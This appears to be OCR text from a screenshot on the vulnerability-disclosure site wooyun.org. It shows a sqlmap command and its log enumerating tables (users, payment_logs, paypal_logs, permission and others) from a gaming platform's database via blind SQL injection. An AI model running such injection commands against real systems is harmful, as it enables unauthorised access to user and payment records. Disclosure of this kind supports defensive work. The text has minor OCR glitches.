 管理员: 命令提示符 - sqlmap.py -r 3.txt -D `88box_platfrom2` --tables --count --threads=10
[12:22:34] [INFO] retrieved: modify_email_request
[12:24:15] [INFO] retrieved: mol_points_payment_logs
[12:26:50] [INFO] retrieved: month_rate
[12:27:38] [INFO] retrieved: mycard_info
[12:28:33] [INFO] retrieved: mycard_trade_logs
[12:29:45] [INFO] retrieved: mycard_tw_trade_logs
[12:31:03] [INFO] retrieved: offer_config
[12:32:09] [INFO] retrieved: order_qc_info
[12:33:16] [INFO] retrieved: pa_activities_logs
[12:34:53] [INFO] retrieved: pa_role_info
[12:35:49] [INFO] retrieved: pa_share_logs
[12:36:48] [INFO] retrieved: payment_logs
[12:37:49] [INFO] retrieved: paypal_logs
[12:38:40] [INFO] retrieved: payways
[12:39:05] [INFO] retrieved: pepay_message
[12:40:08] [INFO] retrieved: pepay_payment_logs
[12:41:24] [INFO] retrieved: permission
[12:42:11] [INFO] retrieved: platform_coin
[12:43:19] [INFO] retrieved: platform_coin_logs
[12:44:05] [INFO] retrieved: qm_activities_logs
[12:45:41] [INFO] retrieved: qm_subscribe_logs
[12:46:59] [INFO] retrieved: register_logs
[12:48:11] [INFO] retrieved: serial_number_logs
[12:49:48] [INFO] retrieved: serial_number_types
[12:50:36] [ERROR] invalid character detected. retrying..
[12:50:36] [WARNING] increasing time delay to 2 seconds
[12:50:38] [INFO] retrieved: sf_activities_logs
[12:53:20] [INFO] retrieved: sf_get_card_logs
[12:55:31] [INFO] retrieved: sf_signin_logs
[12:57:27] [INFO] retrieved: test_payment_logs
[13:00:18] [INFO] retrieved: user_activities
[13:02:31] [INFO] retrieved: user_activities_demo
[13:03:53] [INFO] retrieved: users
[13:04:13] [INFO] retrieved: vip_messages
[13:06:04] [INFO] retrieved:
[13:07:50] [INFO] adjusting time delay to 1 second due to good response times
o
[13:07:56] [INFO] retrieved: vip_rates
[13:08:27] [INFO] retrieved: vw_14_role_param_percent_logs
[13:11:05] [INFO] retrieved: vw_14_role_percent_logs
[13:12:22] [INFO] retrieved: vw_15_role_param_percent_logs
www.wooyun.org